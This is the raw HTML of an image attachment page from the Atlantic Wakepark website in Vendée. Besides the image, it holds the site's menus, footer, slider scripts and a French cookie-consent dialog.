href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">kicker-gauche</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">kicker-gauche</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-3753" class="post-3753 attachment type-attachment status-inherit description-off">

							
							<a href="https://www.atlanticwakepark.com/wp-content/uploads/2015/06/kicker-gauche.jpg" class="alignnone rollover rollover-zoom dt-pswp-item layzr-bg" data-dt-img-description="" title="kicker-gauche"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%202400%201590&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/06/kicker-gauche.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/06/kicker-gauche.jpg 2400w" alt="" width="2400" height="1590"  /></a>
						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f7fa5088f3',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
